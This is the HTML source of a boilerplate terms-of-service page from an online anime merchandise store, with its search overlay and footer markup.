<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box; color: #000000;">Prices for our products are subject to change without notice.</span><br style="box-sizing: border-box;" /><span style="box-sizing: border-box; color: #000000;">We reserve the right at any time to modify or discontinue the Service (or any part or content thereof) without notice at any time.</span><br style="box-sizing: border-box;" /><span style="box-sizing: border-box; color: #000000;">We shall not be liable to you or to any third-party for any modification, price change, suspension or discontinuance of the Service.</span></p>
<h4 style="box-sizing: border-box; text-rendering: optimizespeed; color: #131315; margin-bottom: 0.5em; margin-top: 0px; width: 1240px; font-size: 1.125em; font-family: Poppins, sans-serif; background-color: #ffffff;"><span style="box-sizing: border-box; -webkit-box-decoration-break: clone; color: #000000;"><span style="box-sizing: border-box; font-weight: bolder;">SECTION 5 &ndash; PRODUCTS OR SERVICES (if applicable)</span></span></h4>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box; color: #000000;">Certain products or services may be available exclusively online through the website. These products or services may have limited quantities and are subject to return or exchange only according to our Return Policy.</span><br style="box-sizing: border-box;" /><span style="box-sizing: border-box; color: #000000;">We have made every effort to display as accurately as possible the colors and images of our products that appear at the store. We cannot guarantee that your computer monitor&rsquo;s display of any color will be accurate.</span><br style="box-sizing: border-box;" /><span style="box-sizing: border-box; color: #000000;">We reserve the right, but are not obligated, to limit the sales of our products or Services to any person, geographic region or jurisdiction. We may exercise this right on a case-by-case basis. We reserve the right to limit the quantities of any products or services that we offer. All descriptions of products or product pricing are subject to change at anytime without notice, at the sole discretion of us. We reserve the right to discontinue any product at any time. Any offer for any product or service made on this site is void where prohibited.</span><br style="box-sizing: border-box;" /><span style="box-sizing: border-box; color: #000000;">We do not warrant that the quality of any products, services, information, or other material purchased or obtained by you will meet your expectations, or that any errors in the Service will be corrected.</span></p>
<h4 style="box-sizing: border-box; text-rendering: optimizespeed; color: #131315; margin-bottom: 0.5em; margin-top: 0px; width: 1240px; font-size: 1.125em; font-family: Poppins, sans-serif; background-color: #ffffff;"><span style="box-sizing: border-box; -webkit-box-decoration-break: clone; color: #000000;"><span style="box-sizing: border-box; font-weight: bolder;">SECTION 6 &ndash; ACCURACY OF BILLING AND ACCOUNT INFORMATION</span></span></h4>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box; color: #000000;">We reserve the right to refuse any order you place with us. We may, in our sole discretion, limit or cancel quantities purchased per person, per household or per order. These restrictions may include orders placed by or under the same customer account, the same credit card, and/or orders that use the same billing and/or shipping address. In the event that we make a change to or cancel an order, we may attempt to notify you by contacting the e-mail and/or billing address/phone number provided at the time the order was made. We reserve the right to limit or prohibit orders that, in our sole judgment, appear to be placed by dealers, resellers or distributors.</span><br style="box-sizing: border-box;" /><span style="box-sizing: border-box; color: #000000;">You agree to provide current, complete and accurate purchase and account information for all purchases made at our store. You agree to promptly update your account and other information, including your email address and credit card numbers and expiration dates, so that we can complete your transactions and contact you as needed.</span><br style="box-sizing: border-box;" /><span style="box-sizing: border-box; color: #000000;">For more detail, please review our Returns Policy.</span></p>
<h4 style="box-sizing: border-box; text-rendering: optimizespeed; color: #131315; margin-bottom: 0.5em; margin-top: 0px; width: 1240px; font-size: 1.125em; font-family: Poppins, sans-serif; background-color: #ffffff;"><span style="box-sizing: border-box; -webkit-box-decoration-break: clone; color: #000000;"><span style="box-sizing: border-box; font-weight: bolder;">SECTION 7 &ndash; OPTIONAL TOOLS</span></span></h4>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box; color: #000000;">We may provide you with access to third-party tools over which we neither monitor nor have any control nor input.</span><br style="box-sizing: border-box;" /><span style="box-sizing: border-box; color: #000000;">You acknowledge and agree that we provide access to such tools &rdquo;as is&rdquo; and &ldquo;as available&rdquo; without any warranties, representations or conditions of any kind and without any endorsement. We shall have no liability whatsoever arising from or relating to your use of optional third-party tools.</span><br style="box-sizing: border-box;" /><span style="box-sizing: border-box; color: #000000;">Any use by you of optional tools offered through the site is entirely at your own risk and discretion and you should ensure that you are familiar with and approve of the terms on which tools are provided by the relevant third-party provider(s).</span><br style="box-sizing: border-box;" /><span style="box-sizing: border-box; color: #000000;">We may also, in the future, offer new services and/or features through the website (including, the release of new tools and resources). Such new features and/or services shall also be subject to these Terms of Service.</span></p>
<h4 style="box-sizing: border-box; text-rendering: optimizespeed; color: #131315; margin-bottom: 0.5em; margin-top: 0px; width: 1240px; font-size: 1.125em; font-family: Poppins, sans-serif; background-color: #ffffff;"><span style="box-sizing: border-box; -webkit-box-decoration-break: clone; color: #000000;"><span style="box-sizing: border-box; font-weight: bolder;">SECTION 8 &ndash; THIRD-PARTY LINKS</span></span></h4>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box; color: #000000;">Certain content, products and services available via our Service may include materials from third-parties.</span><br style="box-sizing: border-box;" /><span style="box-sizing: border-box; color: #000000;">Third-party links on this site may direct you to third-party websites that are not affiliated with us. We are not responsible for examining or evaluating the content or accuracy and we do not warrant and will not have any liability or responsibility for any third-party materials or websites, or for any other materials, products, or services of third-parties.</span><br style="box-sizing: border-box;" /><span style="box-sizing: border-box; color: #000000;">We are not liable for any harm or damages related to the purchase or use of goods, services, resources, content, or any other transactions made in connection with any third-party websites. Please review carefully the third-party&rsquo;s policies and practices and make sure you understand them before you engage in any transaction. Complaints, claims, concerns, or questions regarding third-party products should be directed to the third-party.</span></p>
<h4 style="box-sizing: border-box; text-rendering: optimizespeed; color: #131315; margin-bottom: 0.5em; margin-top: 0px; width: 1240px; font-size: 1.125em; font-family: Poppins, sans-serif; background-color: #ffffff;"><span style="box-sizing: border-box; -webkit-box-decoration-break: clone; color: #000000;"><span style="box-sizing: border-box; font-weight: bolder;">SECTION 9 &ndash; USER COMMENTS, FEEDBACK AND OTHER SUBMISSIONS</span></span></h4>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box; color: #000000;">If, at our request, you send certain specific submissions (for example contest entries) or without a request from us you send creative ideas, suggestions, proposals, plans, or other materials, whether online, by email, by postal mail, or otherwise (collectively, &lsquo;comments&rsquo;), you agree that we may, at any time, without restriction, edit, copy, publish, distribute, translate and otherwise use in any medium any comments that you forward to us. We are and shall be under no obligation (1) to maintain any comments in confidence; (2) to pay compensation for any comments; or (3) to respond to any comments.</span><br style="box-sizing: border-box;" /><span style="box-sizing: border-box; color: #000000;">We may, but have no obligation to, monitor, edit or remove content that we determine in our sole discretion are unlawful, offensive, threatening, libelous, defamatory, pornographic, obscene or otherwise objectionable or violates any party&rsquo;s intellectual property or these Terms of Service.</span><br style="box-sizing: border-box;" /><span style="box-sizing: border-box; color: #000000;">You agree that your comments will not violate any right of any third-party, including copyright, trademark, privacy, personality or other personal or proprietary right. You further agree that your comments will not contain libelous or otherwise unlawful, abusive or obscene material, or contain any computer virus or other malware that could in any way affect the operation of the Service or any related website. You may not use a false e-mail address, pretend to be someone other than yourself, or otherwise mislead us or third-parties as to the origin of any comments. You are solely responsible for any comments you make and their accuracy. We take no responsibility and assume no liability for any comments posted by you or any third-party.</span></p>
<h4 style="box-sizing: border-box; text-rendering: optimizespeed; color: #131315; margin-bottom: 0.5em; margin-top: 0px; width: 1240px; font-size: 1.125em; font-family: Poppins, sans-serif; background-color: #ffffff;"><span style="box-sizing: border-box; -webkit-box-decoration-break: clone; color: #000000;"><span style="box-sizing: border-box; font-weight: bolder;">SECTION 10 &ndash; PERSONAL INFORMATION</span></span></h4>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box; color: #000000;">Your submission of personal information through the store is governed by our Privacy Policy. To view our Privacy Policy.</span></p>
<h4 style="box-sizing: border-box; text-rendering: optimizespeed; color: #131315; margin-bottom: 0.5em; margin-top: 0px; width: 1240px; font-size: 1.125em; font-family: Poppins, sans-serif; background-color: #ffffff;"><span style="box-sizing: border-box; -webkit-box-decoration-break: clone; color: #000000;"><span style="box-sizing: border-box; font-weight: bolder;">SECTION 11 &ndash; ERRORS, INACCURACIES AND OMISSIONS</span></span></h4>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box; color: #000000;">Occasionally there may be information on our site or in the Service that contains typographical errors, inaccuracies or omissions that may relate to product descriptions, pricing, promotions, offers, product shipping charges, transit times and availability. We reserve the right to correct any errors, inaccuracies or omissions, and to change or update information or cancel orders if any information in the Service or on any related website is inaccurate at any time without prior notice (including after you have submitted your order).</span><br style="box-sizing: border-box;" /><span style="box-sizing: border-box; color: #000000;">We undertake no obligation to update, amend or clarify information in the Service or on any related website, including without limitation, pricing information, except as required by law. No specified update or refresh date applied in the Service or on any related website, should be taken to indicate that all information in the Service or on any related website has been modified or updated.</span></p>
<h4 style="box-sizing: border-box; text-rendering: optimizespeed; color: #131315; margin-bottom: 0.5em; margin-top: 0px; width: 1240px; font-size: 1.125em; font-family: Poppins, sans-serif; background-color: #ffffff;"><span style="box-sizing: border-box; -webkit-box-decoration-break: clone; color: #000000;"><span style="box-sizing: border-box; font-weight: bolder;">SECTION 12 &ndash; PROHIBITED USES</span></span></h4>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box; color: #000000;">In addition to other prohibitions as set forth in the Terms of Service, you are prohibited from using the site or its content: (a) for any unlawful purpose; (b) to solicit others to perform or participate in any unlawful acts; (c) to violate any international, federal, provincial or state regulations, rules, laws, or local ordinances; (d) to infringe upon or violate our intellectual property rights or the intellectual property rights of others; (e) to harass, abuse, insult, harm, defame, slander, disparage, intimidate, or discriminate based on gender, sexual orientation, religion, ethnicity, race, age, national origin, or disability; (f) to submit false or misleading information; (g) to upload or transmit viruses or any other type of malicious code that will or may be used in any way that will affect the functionality or operation of the Service or of any related website, other websites, or the Internet; (h) to collect or track the personal information of others; (i) to spam, phish, pharm, pretext, spider, crawl, or scrape; (j) for any obscene or immoral purpose; or (k) to interfere with or circumvent the security features of the Service or any related website, other websites, or the Internet. We reserve the right to terminate your use of the Service or any related website for violating any of the prohibited uses.</span></p>
<h4 style="box-sizing: border-box; text-rendering: optimizespeed; color: #131315; margin-bottom: 0.5em; margin-top: 0px; width: 1240px; font-size: 1.125em; font-family: Poppins, sans-serif; background-color: #ffffff;"><span style="box-sizing: border-box; -webkit-box-decoration-break: clone; color: #000000;"><span style="box-sizing: border-box; font-weight: bolder;">SECTION 13 &ndash; DISCLAIMER OF WARRANTIES; LIMITATION OF LIABILITY</span></span></h4>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box; color: #000000;">We do not guarantee, represent or warrant that your use of our service will be uninterrupted, timely, secure or error-free.</span></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box; color: #000000;">We do not warrant that the results that may be obtained from the use of the service will be accurate or reliable.</span></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box; color: #000000;">You agree that from time to time we may remove the service for indefinite periods of time or cancel the service at any time, without notice to you.</span><br style="box-sizing: border-box;" /><span style="box-sizing: border-box; color: #000000;">You expressly agree that your use of, or inability to use, the service is at your sole risk. The service and all products and services delivered to you through the service are (except as expressly stated by us) provided &lsquo;as is&rsquo; and &lsquo;as available&rsquo; for your use, without any representation, warranties or conditions of any kind, either express or implied, including all implied warranties or conditions of merchantability, merchantable quality, fitness for a particular purpose, durability, title, and non-infringement.</span><br style="box-sizing: border-box;" /><span style="box-sizing: border-box; color: #000000;"><span style="box-sizing: border-box;">In no case shall our store</span><span style="box-sizing: border-box;">, our directors, officers, employees, affiliates, agents, contractors, interns, suppliers, service providers or licensors be liable for any injury, loss, claim, or any direct, indirect, incidental, punitive, special, or consequential damages of any kind, including, without limitation lost profits, lost revenue, lost savings, loss of data, replacement costs, or any similar damages, whether based in contract, tort (including negligence), strict liability or otherwise, arising from your use of any of the service or any products procured using the service, or for any other claim related in any way to your use of the service or any product, including, but not limited to, any errors or omissions in any content, or any loss or damage of any kind incurred as a result of the use of the service or any content (or product) posted, transmitted, or otherwise made available via the service, even if advised of their possibility. Because some states or jurisdictions do not allow the exclusion or the limitation of liability for consequential or incidental damages, in such states or jurisdictions, our liability shall be limited to the maximum extent permitted by law.</span></span></p>
<h4 style="box-sizing: border-box; text-rendering: optimizespeed; color: #131315; margin-bottom: 0.5em; margin-top: 0px; width: 1240px; font-size: 1.125em; font-family: Poppins, sans-serif; background-color: #ffffff;"><span style="box-sizing: border-box; -webkit-box-decoration-break: clone; color: #000000;"><span style="box-sizing: border-box; font-weight: bolder;">SECTION 14 &ndash; INDEMNIFICATION</span></span></h4>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box; color: #000000;"><span style="box-sizing: border-box;">You agree to indemnify, defend and hold harmless</span><span style="box-sizing: border-box; font-weight: bolder;">&nbsp;our store</span><span style="box-sizing: border-box;">&nbsp;and our parent, subsidiaries, affiliates, partners, officers, directors, agents, contractors, licensors, service providers, subcontractors, suppliers, interns and employees, harmless from any claim or demand, including reasonable attorneys&rsquo; fees, made by any third-party due to or arising out of your breach of these Terms of Service or the documents they incorporate by reference, or your violation of any law or the rights of a third-party.</span></span></p>
<h4 style="box-sizing: border-box; text-rendering: optimizespeed; color: #131315; margin-bottom: 0.5em; margin-top: 0px; width: 1240px; font-size: 1.125em; font-family: Poppins, sans-serif; background-color: #ffffff;"><span style="box-sizing: border-box; -webkit-box-decoration-break: clone; color: #000000;"><span style="box-sizing: border-box; font-weight: bolder;">SECTION 15 &ndash; SEVERABILITY</span></span></h4>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box; color: #000000;">In the event that any provision of these Terms of Service is determined to be unlawful, void or unenforceable, such provision shall nonetheless be enforceable to the fullest extent permitted by applicable law, and the unenforceable portion shall be deemed to be severed from these Terms of Service, such determination shall not affect the validity and enforceability of any other remaining provisions.</span></p>
<h4 style="box-sizing: border-box; text-rendering: optimizespeed; color: #131315; margin-bottom: 0.5em; margin-top: 0px; width: 1240px; font-size: 1.125em; font-family: Poppins, sans-serif; background-color: #ffffff;"><span style="box-sizing: border-box; -webkit-box-decoration-break: clone; color: #000000;"><span style="box-sizing: border-box; font-weight: bolder;">SECTION 16 &ndash; TERMINATION</span></span></h4>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box; color: #000000;">The obligations and liabilities of the parties incurred prior to the termination date shall survive the termination of this agreement for all purposes.</span></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box; color: #000000;">These Terms of Service are effective unless and until terminated by either you or us. You may terminate these Terms of Service at any time by notifying us that you no longer wish to use our Services, or when you cease using our site.</span></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box; color: #000000;">If in our sole judgment you fail, or we suspect that you have failed, to comply with any term or provision of these Terms of Service, we also may terminate this agreement at any time without notice and you will remain liable for all amounts due up to and including the date of termination; and/or accordingly may deny you access to our Services (or any part thereof).</span></p>
<h4 style="box-sizing: border-box; text-rendering: optimizespeed; color: #131315; margin-bottom: 0.5em; margin-top: 0px; width: 1240px; font-size: 1.125em; font-family: Poppins, sans-serif; background-color: #ffffff;"><span style="box-sizing: border-box; -webkit-box-decoration-break: clone; color: #000000;"><span style="box-sizing: border-box; font-weight: bolder;">SECTION 17 &ndash; ENTIRE AGREEMENT</span></span></h4>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box; color: #000000;">The failure of us to exercise or enforce any right or provision of these Terms of Service shall not constitute a waiver of such right or provision.</span><br style="box-sizing: border-box;" /><span style="box-sizing: border-box; color: #000000;">These Terms of Service and any policies or operating rules posted by us on this site or in respect to The Service constitutes the entire agreement and understanding between you and us and govern your use of the Service, superseding any prior or contemporaneous agreements, communications and proposals, whether oral or written, between you and us (including, but not limited to, any prior versions of the Terms of Service).</span><br style="box-sizing: border-box;" /><span style="box-sizing: border-box; color: #000000;">Any ambiguities in the interpretation of these Terms of Service shall not be construed against the drafting party.</span></p>
<h4 style="box-sizing: border-box; text-rendering: optimizespeed; color: #131315; margin-bottom: 0.5em; margin-top: 0px; width: 1240px; font-size: 1.125em; font-family: Poppins, sans-serif; background-color: #ffffff;"><span style="box-sizing: border-box; -webkit-box-decoration-break: clone; color: #000000;"><span style="box-sizing: border-box; font-weight: bolder;">SECTION 18 &ndash; GOVERNING LAW</span></span></h4>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box; color: #000000;">These Terms of Service and any separate agreements whereby we provide you Services shall be governed by and construed in accordance with the laws of Yishun Ring Road #10-1844 760357 Singapore SG 760357.</span></p>
<h4 style="box-sizing: border-box; text-rendering: optimizespeed; color: #131315; margin-bottom: 0.5em; margin-top: 0px; width: 1240px; font-size: 1.125em; font-family: Poppins, sans-serif; background-color: #ffffff;"><span style="box-sizing: border-box; -webkit-box-decoration-break: clone; color: #000000;"><span style="box-sizing: border-box; font-weight: bolder;">SECTION 19 &ndash; CHANGES TO TERMS OF SERVICE</span></span></h4>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box; color: #000000;">You can review the most current version of the Terms of Service at any time at this page.</span><br style="box-sizing: border-box;" /><span style="box-sizing: border-box; color: #000000;">We reserve the right, at our sole discretion, to update, change or replace any part of these Terms of Service by posting updates and changes to our website. It is your responsibility to check our website periodically for changes. Your continued use of or access to our website or the Service following the posting of any changes to these Terms of Service constitutes acceptance of those changes.</span></p>
<h4 style="box-sizing: border-box; text-rendering: optimizespeed; color: #131315; margin-bottom: 0.5em; margin-top: 0px; width: 1240px; font-size: 1.125em; font-family: Poppins, sans-serif; background-color: #ffffff;"><span style="box-sizing: border-box; -webkit-box-decoration-break: clone; color: #000000;"><span style="box-sizing: border-box; font-weight: bolder;">SECTION 20 &ndash; CONTACT INFORMATION</span></span></h4>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box;"><span style="box-sizing: border-box; color: #000000;">Questions about the Terms of Service should be sent to us at&nbsp;</span></span><a style="box-sizing: border-box; background-color: transparent; touch-action: manipulation; color: #0a0a0a; text-decoration-line: none;" href="mailto:contact@theusedmerch.com">contact@gintamamerch.shop</a></p>
                </div>
    </div>
</section>

                        </div>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;4npIBK8kdRtoa9onrsi0&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;terms-conditions&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;9314bf5eeb0a7ff95101b324f5e23556296c1ee43d8942027ac4296314b3b4ed&quot;}" wire:effects="[]" wire:id="4npIBK8kdRtoa9onrsi0" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;9217 Nw Kessler Drive Apt 203 Lee'S Summit, Mo 64081, Us<br /><strong>Our Warehouse</strong>: 5 Xinfei Garden, Daqing City, Henan Province, CN<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@gintamamerch.shop</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>Our team has been designing high quality and beautiful products for every style. It is not only our mission to offer a variety of products, but also to create a comfortable and stylish experience for you to wear each day.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; Gintama Shop - Official Gintama Merchandise Store 2026 all rights reserved
                </div>
                <div>
                    <img src="https://gintamamerch.shop/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
